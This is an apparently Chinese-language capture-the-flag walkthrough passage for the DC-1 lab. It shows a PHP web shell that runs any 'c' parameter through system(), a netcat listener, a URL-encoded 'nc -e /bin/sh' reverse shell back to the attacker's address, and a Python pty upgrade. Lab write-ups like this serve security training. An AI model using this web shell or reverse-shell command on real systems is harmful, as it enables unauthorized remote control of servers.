 robots.txt
scripts
shell.php
sites
themes
update.php
web.config
xmlrpc.php
DC-1>> cat flag1.txt
Every good CMS needs a config file - and so do you.
DC-1>>
除了 Flag 之外，還發現系統上存在 shell.php 檔案，並且 Key 為 c，藉此丟一個 Reverse shell 回來，並
且使用 Python 取得一個真正的 Shell。
DC-1>> cat shell.php
<?php if( isset( $_REQUEST['c'] ) ) { system( $_REQUEST['c'] . ' 2>&1' ); }
DC-1>>
使用 nc 監聽連線
1 nc -nl -vv -p 8080
透過瀏覽器訪問 shell.php，透過 nc 建立一個連線回來
1 http://10.0.2.4/shell.php?c=nc%20-e%20%2Fbin%2Fsh%2010.0.2.15%208080
2 nc -e /bin/sh 10.0.2.15 8080
接著回到 nc 使用以下指令取得一個真正的 Shell
1 python -c "import pty;pty.spawn('/bin/bash')"